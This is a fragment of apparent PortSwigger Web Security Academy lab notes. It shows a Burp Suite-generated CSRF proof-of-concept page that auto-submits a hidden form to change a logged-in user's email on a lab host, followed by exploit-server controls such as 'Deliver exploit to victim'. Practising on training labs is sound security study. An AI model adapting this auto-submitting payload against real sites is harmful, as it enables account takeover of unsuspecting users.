 Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://0aea003403716fd68a644e2000410007.web-security-academy.net/my-account/change-email">
      <input type="hidden" name="email" value="test1&#64;gmail&#46;com" />
      <input type="hidden" name="csrf" value="KbVh0vXIQfew7J1wEGcYpLyH0m8CwEDT" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
Store
View exploit
Deliver exploit to victim
Access log